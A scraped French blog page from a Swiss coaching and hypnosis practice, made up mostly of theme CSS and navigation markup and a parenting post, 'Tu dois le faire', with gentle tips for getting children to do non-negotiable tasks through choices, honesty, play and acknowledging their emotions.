0.85);}.ashe_promo_box_widget h6 {background-color: #ffffff;}.ashe_promo_box_widget .promo-box:after{border-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author,.page-content #featured-links h6,.ashe_promo_box_widget h6 {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.sidebar-alt-close-btn span {background-color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .meta-sep,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ashe-subscribe-text p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,#page-wrap .ashe-widget.widget_text a,#page-wrap .ashe-widget.ashe_author_widget a {color: #3a5119;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #3a5119;}.page-content a:hover {color: rgba(58,81,25, 0.8);}blockquote {border-color: #3a5119;}.slide-caption {color: #ffffff;background: #3a5119;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}.page-content .wprm-rating-star svg polygon {stroke: #3a5119;}.page-content .wprm-rating-star-full svg polygon,.page-content .wprm-comment-rating svg path,.page-content .comment-form-wprm-rating svg path{fill: #3a5119;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .widget_pages li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.page-content .wprm-recipe-instruction {border-color: #e8e8e8;}.page-content .wprm-recipe {box-shadow: 0 0 3px 1px #e8e8e8;}hr {background-color: #e8e8e8;}.wprm-recipe-details-container,.wprm-recipe-notes-container p {background-color: rgba(232,232,232, 0.4);}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.single-navigation i,.page-content input.submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .mc4wp-form-fields input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"],.page-content .wprm-recipe-print,.page-content .wprm-jump-to-recipe-shortcode,.page-content .wprm-print-recipe-shortcode {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content input.submit:hover,.ashe-boxed-style .page-content input.submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.ashe-boxed-style .page-content .blog-pagination.load-more a:hover,.page-content .mc4wp-form-fields input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover,.page-content .wprm-recipe-print:hover,.page-content .wprm-jump-to-recipe-shortcode:hover,.page-content .wprm-print-recipe-shortcode:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay,.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.header-slider-prev-arrow,.header-slider-next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots,.header-slider-dots {color: #ffffff;}.image-overlay,#infscr-loading,.page-content h4.image-overlay {background-color: rgba(73,73,73, 0.3);}/* Background */#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;}/* Text */#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}/* Accent */#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar th,#page-footer #wp-calendar td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets,.category-description,.tag-description {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #333333;}@media screen and ( max-width: 768px ) {.mini-logo a {max-width: 60px !important;} }@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'ABeeZee';font-size: 105px;line-height: 117px;letter-spacing: -1px;font-weight: 400;}.site-description {font-family: 'ABeeZee';}.header-logo .site-description {font-size: 26px;}.header-logo {text-transform: uppercase;}#top-menu li a {font-family: 'ABeeZee';font-size: 13px;line-height: 56px;letter-spacing: 0.8px;font-weight: 600;}.top-bar-socials a {font-size: 13px;line-height: 56px;}#top-bar .mobile-menu-btn {line-height: 56px;}#top-menu .sub-menu > li > a {font-size: 12px;line-height: 3.7;letter-spacing: 0.8px;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}#main-menu li a,.mobile-menu-btn a {font-family: 'ABeeZee';font-size: 16px;line-height: 67px;letter-spacing: 1px;font-weight: 600;}#mobile-menu li {font-family: 'ABeeZee';font-size: 16px;line-height: 3.4;letter-spacing: 1px;font-weight: 600;}.main-nav-search,#main-nav #s,.dark-mode-switcher,.main-nav-socials-trigger {font-size: 16px;line-height: 67px;}#main-nav #s {line-height: 68px;}#main-menu li.menu-item-has-children>a:after {font-size: 16px;}#main-nav {min-height:67px;}.main-nav-sidebar,.mini-logo {height:67px;}#main-menu .sub-menu > li > a,#mobile-menu .sub-menu > li {font-size: 13px;line-height: 3.8;letter-spacing: 0.8px;}.mobile-menu-btn {font-size: 20px;line-height: 67px;}.main-nav-socials a {font-size: 14px;line-height: 67px;}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.post-meta,#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,blockquote p,#reply-title,#reply-title a {font-family: 'ABeeZee';}/* font size 40px */h1 {font-size: 52px;}/* font size 36px */h2 {font-size: 47px;}/* font size 30px */h3 {font-size: 39px;}/* font size 24px */h4 {font-size: 31px;}/* font size 22px */h5,.page-content .wprm-recipe-name,.page-content .wprm-recipe-header {font-size: 28px;}/* font size 20px */h6 {font-size: 26px;}/* font size 19px */blockquote p {font-size: 25px;}/* font size 18px */.related-posts h4 a {font-size: 23px;}/* font size 16px */.author-description h4,.category-description h4,.tag-description h4,#reply-title,#reply-title a,.comment-title,.widget-title h2,.ashe_author_widget h3 {font-size: 21px;}.post-title,.page-title {line-height: 44px;}/* letter spacing 0.5px */.slider-title,.post-title,.page-title,.related-posts h4 a {letter-spacing: 1.5px;}/* letter spacing 1.5px */.widget-title h2,.author-description h4,.category-description h4,.tag-description h4,.comment-title,#reply-title,#reply-title a,.ashe_author_widget h3 {letter-spacing: 2.5px;}/* letter spacing 2px */.related-posts h3 {letter-spacing: 3px;}/* font weight */h1,h2,h3,h4,h5,h6 {font-weight: 500;}h1,h2,h3,h4,h5,h6 {font-style: normal;}h1,h2,h3,h4,h5,h6 {text-transform: none;}body,.page-404 h2,#featured-links h6,.ashe_promo_box_widget h6,.comment-author,.related-posts h3,.instagram-title h2,input,textarea,select,.no-result-found h1,.ashe-subscribe-text h4,.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors {font-family: 'ABeeZee';}body,.page-404 h2,.no-result-found h1 {font-weight: 400;}body,.comment-author {font-size: 16px;}body p,.post-content,.post-content li,.comment-text li {line-height: 27px;}/* letter spacing 0 */body p,.post-content,.comment-author,.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages > ul > li,.widget_archive li,.widget_categories > ul > li,.widget_recent_entries ul li,.widget_nav_menu li,.related-post-date,.post-media .image-overlay a,.post-meta,.rpwwt-post-title {letter-spacing: 0px;}/* letter spacing 0.5 + */.post-author,.post-media .image-overlay span,blockquote p {letter-spacing: 0.5px;}/* letter spacing 1 + */#main-nav #searchform input,#featured-links h6,.ashe_promo_box_widget h6,.instagram-title h2,.ashe-subscribe-text h4,.page-404 p,#wp-calendar caption {letter-spacing: 1px;}/* letter spacing 2 + */.comments-area #submit,.tagcloud a,.mc4wp-form-fields input[type='submit'],.widget_wysija input[type='submit'],.slider-read-more a,.post-categories a,.read-more a,.no-result-found h1,.blog-pagination a,.blog-pagination span {letter-spacing: 2px;}/* font size 18px */.post-media .image-overlay p,.post-media .image-overlay a {font-size: 19px;}/* font size 16px */.ashe_social_widget .social-icons a {font-size: 17px;}/* font size 14px */.post-author,.post-share,.related-posts h3,input,textarea,select,.comment-reply-link,.wp-caption-text,.author-share a,#featured-links h6,.ashe_promo_box_widget h6,#wp-calendar,.instagram-title h2 {font-size: 14px;}/* font size 13px */.slider-categories,.slider-read-more a,.read-more a,.blog-pagination a,.blog-pagination span,.footer-socials a,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.copyright-info,.footer-menu-container {font-size: 13px;}/* font size 12px */.post-categories a,.post-tags a,.widget_recent_entries ul li span,#wp-calendar caption,#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a {font-size: 13px;}/* font size 11px */.related-post-date,.comment-meta,.tagcloud a {font-size: 12px !important;}.boxed-wrapper {max-width: 1500px;}.sidebar-alt {max-width: 350px;left: -350px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 317px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {float: left;width: calc(100% - 317px);width: -webkit-calc(100% - 317px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 634px);width: -webkit-calc(100% - 634px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 27px;padding-right: 27px;}.ashe-instagram-widget #sb_instagram {max-width: none !important;}.ashe-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.ashe-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.ashe-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.ashe-widget #sbi_images .sbi_photo {/*height: auto !important;*/}.ashe-widget #sbi_images .sbi_photo img {display: block !important;}#top-bar {position: absolute;top: 0;left: 0;z-index: 1005;width: 100%;background-color: transparent !important;box-shadow: none;}.entry-header:not(.html-image) {height: 350px;background-size: cover;}.entry-header-slider div {height: 350px;}.entry-header:not(.html-image) {background-position: center center;}.header-logo {padding-top: 60px;}.logo-img {max-width: 650px;}.mini-logo a {max-width: 45px;}@media screen and (max-width: 880px) {.logo-img { max-width: 300px;}}#main-nav {text-align: center;}.main-nav-icons.main-nav-socials-mobile {left: 27px;}.main-nav-socials-trigger {position: absolute;top: 0px;left: 27px;}.main-nav-sidebar + .main-nav-socials-trigger {left: 57px;}.mini-logo + .main-nav-socials-trigger {right: 57px;left: auto;}.main-nav-sidebar {position: absolute;top: 0px;left: 27px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 27px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-slider.boxed-wrapper {max-width: 1190px;}.slider-item-bg {height: 540px;}#featured-links .featured-link {margin-top: 20px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:nth-of-type(3n) {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - 40px) / 3 - 1px);width: -webkit-calc( (100% - 40px) / 3 - 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.featured-link:nth-child(4) .cv-inner {display: none;}.featured-link:nth-child(5) .cv-inner {display: none;}.featured-link:nth-child(6) .cv-inner {display: none;}.blog-grid > li,.main-container .featured-slider-area {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) / 2 - 1px);width: -webkit-calc((100% - 37px ) / 2 - 1px);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) / 3 - 2px);width: -webkit-calc((100% - 2 * 37px ) / 3 - 2px);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) / 4 - 1px);width: -webkit-calc((100% - 3 * 37px ) / 4 - 1px);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.blog-grid .post-header,.blog-grid .read-more,[data-layout*="list"] .post-share {text-align: center;}p.has-drop-cap:not(:focus)::first-letter {float: left;margin: 0px 12px 0 0;font-family: 'ABeeZee';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {p.has-drop-cap:not(:focus)::first-letter {margin-top: 10px !important;}}.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'ABeeZee';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.home .post-content > p:first-of-type:first-letter,.blog .post-content > p:first-of-type:first-letter,.archive .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.single .post-content > p:first-of-type:first-letter,.single .post-content .elementor-text-editor p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'ABeeZee';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {.single .post-content p:first-of-type:first-letter {margin-top: 10px !important;}}[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {float: left;margin: 0px 12px 0 0;font-family: 'ABeeZee';font-size: 80px;line-height: 65px;text-align: center;text-transform: uppercase;color: #030303;}@-moz-document url-prefix() {[data-dropcaps*='yes'] .post-content > p:first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.footer-copyright {text-align: center;}.footer-socials {margin-top: 12px;}.footer-menu-container,.copyright-info,.footer-menu-container:after,#footer-menu{display: inline-block;} #footer-menu > li {margin-left: 5px;}.footer-menu-container:after {float: left;margin-left: 1px;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #aaa974; }
</style>
	<link rel="icon" href="https://a-lendroit.ch/wp-content/uploads/2020/03/cropped-LogoSimple-scaled-e1587377977250-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://a-lendroit.ch/wp-content/uploads/2020/03/cropped-LogoSimple-scaled-e1587377977250-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://a-lendroit.ch/wp-content/uploads/2020/03/cropped-LogoSimple-scaled-e1587377977250-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://a-lendroit.ch/wp-content/uploads/2020/03/cropped-LogoSimple-scaled-e1587377977250-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-861 single-format-standard custom-background wp-embed-responsive wp-theme-ashe-pro-premium">

	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<!-- Instagram Widget -->

<div id="top-bar" class="clear-fix top-bar-transparent">
	<div >
		
		
	</div>
</div><!-- #top-bar -->


<div class="entry-header background-image" data-bg-type="image" style="background-image:url(https://www.a-lendroit.ch/wp-content/uploads/2020/07/cropped-fond-graine-scaled-3.jpeg);" data-video-mp4="" data-video-webm="">
	
	<div class="cvr-container">
		<div class="cvr-outer">
			<div class="cvr-inner">

			
			<div class="header-logo">

				
											<a href="https://a-lendroit.ch/" class="site-title">À l&#039;Endroit</a>
					
				
								
				<p class="site-description">Rien n&#039;est permanent, sauf le changement</p>
				
			</div>
			
			
			</div>
		</div>
	</div>

	

		
</div>


<div id="main-nav" class="clear-fix" data-fixed="1" data-close-on-click = "" data-mobile-fixed="1">

	<div >

		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Social Trigger Icon -->
		
		<!-- Icons -->
		<div class="main-nav-icons">

			
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-60"><a href="https://a-lendroit.ch/">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://a-lendroit.ch/pnl/">PNL</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://a-lendroit.ch/coaching/">Coaching</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://a-lendroit.ch/hypnose-ericksonienne/">Hypnose Ericksonienne</a></li>
</ul>
</li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://a-lendroit.ch/hypnose-enfants-ados/">Enfants / Ados</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://a-lendroit.ch/a-propos-de-moi/">A propos de moi</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://a-lendroit.ch/me-contacter/">Me contacter</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://a-lendroit.ch/tarifs/">Tarifs</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-lendroit.ch/temoignages/">Témoignages</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-898"><a href="https://a-lendroit.ch/blogs/">Blog(s)</a>
<ul class="sub-menu">
	<li id="menu-item-953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://a-lendroit.ch/696-2/">Pour moi, adulte</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://a-lendroit.ch/pour-mon-enfant/">Pour mon enfant</a></li>
	<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://a-lendroit.ch/pour-moi-parent/">Pour moi, parent</a></li>
</ul>
</li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn" aria-label="Mobile Menu">
			<div>
			<i class="fas fa-chevron-down"></i>			</div>
		</span>

	</div>

	<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-60"><a href="https://a-lendroit.ch/">Accueil</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://a-lendroit.ch/pnl/">PNL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://a-lendroit.ch/coaching/">Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://a-lendroit.ch/hypnose-ericksonienne/">Hypnose Ericksonienne</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://a-lendroit.ch/hypnose-enfants-ados/">Enfants / Ados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://a-lendroit.ch/a-propos-de-moi/">A propos de moi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://a-lendroit.ch/me-contacter/">Me contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://a-lendroit.ch/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-lendroit.ch/temoignages/">Témoignages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-898"><a href="https://a-lendroit.ch/blogs/">Blog(s)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://a-lendroit.ch/696-2/">Pour moi, adulte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://a-lendroit.ch/pour-mon-enfant/">Pour mon enfant</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://a-lendroit.ch/pour-moi-parent/">Pour moi, parent</a></li>
</ul>
</li>
 </ul></nav>	
</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			

<div class="main-content clear-fix boxed-wrapper" data-layout="rsidebar" data-sidebar-sticky="1" data-sidebar-width="280">

	
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-861" class="blog-post clear-fix ashe-dropcaps post-861 post type-post status-publish format-standard hentry category-les-outils-pour-parents">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://a-lendroit.ch/category/les-outils-pour-parents/" rel="category tag">Les outils pour parents</a> </div>
				<h1 class="post-title">Tu dois le faire</h1>
				
				<div class="post-meta clear-fix">
						<span class="post-date">octobre 9, 2020</span>
			
			<span class="meta-sep">/</span>

			<a href="https://a-lendroit.ch/tu-dois-le-faire/#respond" class="post-comments" >No Comments</a>		</div>
				
	</header>

	<div class="post-content">

		
<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>ou comment amener son enfant à faire une tâche non négociable.</p></blockquote>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Avant toute chose, je tiens à préciser qu’il ne s’agit pas de forcer un enfant à faire des choses pour notre propre plaisir ou notre propre confort. Je parle ici de choses non négociables, qui concernent l’hygiène, la sécurité ou les impératifs que l’on rencontre dans une journée.</p>



<p>Alfie Kohn, dans son livre intitulé « Aimer nos enfants inconditionnellement », propose quelques solutions simples mais néanmoins efficaces.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Proposer de manière à laisser le plus de liberté possible</h2>



<p>Avant de faire votre demande à l’enfant, il est essentiel de se questionner&nbsp;:</p>



<ul class="wp-block-list"><li>Qu’est-ce que j’attends de lui&nbsp;?</li><li>Quel temps suis-je prêt à lui laisser pour exécuter ma demande&nbsp;?</li><li>Quel espace puis-je lui donner&nbsp;?</li></ul>



<p>Cette minute de réflexion peut vous faire gagner beaucoup de temps et vous éviter d’entrer dans un conflit ou une lutte de pouvoir.</p>



<p>Vous êtes maintenant prêt à formuler votre demande en y intégrant les solutions choisies lors de votre réflexion.</p>



<ul class="wp-block-list"><li>Dès que tu auras terminé ton dessin, tu penseras à ranger tes stylos.¨</li><li>Je vais mettre mes chaussures et je t’attends en bas, rejoins-moi quand tu auras mis ta veste.</li><li>De combien de temps as-tu besoin pour terminer ta lecture&nbsp;?</li></ul>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Dire la vérité, même lorsqu’elle n’est pas agréable</h2>



<p>Nous sommes, en tant qu’adultes, confrontés à certains impératifs que nous n’avons pas forcément envie de faire. Il en va de même pour les enfants.</p>



<p>Inventer toutes sortes d’histoires pour leur demander d’accéder à nos demandes n’arrangera rien. L’enfant, au contraire, se sentira non seulement contraint, mais en plus, incompris.</p>



<p>Assumer sa demande et l’expliquer clairement, dans un langage simple mais vrai, prouvera à l’enfant votre considération et votre respect vis-à-vis de lui.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Fournir des explications</h2>



<p>Inutile d’entrer dans un discours sans fin.</p>



<p>Posez-vous la question&nbsp;:</p>



<ul class="wp-block-list"><li>Que peut-il ressentir en ce moment&nbsp;?</li></ul>



<p>Et à nouveau, intégrez dans votre explication la compréhension de son émotion.</p>



<ul class="wp-block-list"><li>Je vois que tu es en colère. Tu préférerais jouer encore…</li><li>Ce n’est pas facile pour toi de renoncer à ce jouet. Tu te sens peut-être frustré / en colère / triste /…</li></ul>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Théâtraliser</h2>



<p>Cela peut paraître ridicule pour nous, adultes, mais les enfants sont très preneurs de ce genre de jeux.</p>



<p>Cela les apaise lors de situations stressantes ou énervantes, et cela peut désamorcer bien des conflits.</p>



<ul class="wp-block-list"><li>Il ne veut pas se laver les dents&nbsp;? Qu’à cela ne tienne, faites parler sa brosse à dents&nbsp;!</li></ul>



<p>Elle se sent si seule et si inutile, quand elle n’a pas de travail…. Elle s’ennuie à en mourir&nbsp;!</p>



<ul class="wp-block-list"><li>Elle refuse de se changer / de s’habiller / …</li></ul>



<p>Prêt&nbsp;? Partez…. Feu&nbsp;! Si tu parviens à mettre tes chaussures avant que j’aie terminé cette chanson, je te promets de faire la plus drôle des grimaces que je connaisse&nbsp;! C’est parti&nbsp;!</p>



<p>(Et chanter&nbsp;! Sans attendre, de manière enjouée&nbsp;!)</p>



<ul class="wp-block-list"><li>Il ne veut pas manger&nbsp;?</li></ul>



<p>Faire les gros yeux, se transformer en terrible dinosaure qui n’attend que de voler ce fabuleux goûter&nbsp;!</p>



<p>L’avantage avec ce genre de jeu, c’est qu’il est déclinable à l’infini et pour toutes les situations de la vie quotidienne.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Être exemplaire</h2>



<p>Il est évident que l’on ne peut demander à un enfant de faire des choses que nous ne faisons pas nous-même !</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Proposer des choix</h2>



<ul class="wp-block-list"><li>Tu préfères mettre la chaussure droite ou la chaussure gauche en premier&nbsp;?</li><li>Tu aimerais que je coupe ta pomme ou tu préfères la manger ainsi&nbsp;?</li><li>Quel pull veux-tu mettre pour aller à l’école&nbsp;? Le rouge ou le bleu&nbsp;?</li></ul>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Faire « une bulle » en public</h2>



<p>Pensez toujours au fait que ce qui compte, ce n’est pas l’avis des gens qui vous entourent, mais bien la relation que vous construisez avec votre enfant et ce que vous lui offrez&nbsp;; votre patience et&nbsp; votre écoute.</p>



<p>Priorisons leurs besoins sans nous soucier de ce qu’en disent les gens autour de nous. C’est nous qui permettons à nos enfants de se construire sur des bases solides et bienveillantes.</p>



<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading">Synchroniser son propre point de vue avec celui de l’enfant avant d’agir</h2>



<p>Bien que certaines réactions puissent nous paraître disproportionnées ou même injustifiées, les émotions qui y sont liées sont bien présentes chez l’enfant. Elles doivent être quittancées pour qu’il se sente reconnu et soutenu.</p>



<ul class="wp-block-list"><li>Je ne me suis pas rendu compte que c’était si important pour toi… / Tu avais très envie de… / C’est difficile de… / etc…)</li><li>Prendre l’enfant dans ses bras, lui faire un sourire, une caresse, lui parler calmement…</li><li>Moi aussi, il m’arrive de… / Tu es important pour moi…</li></ul>



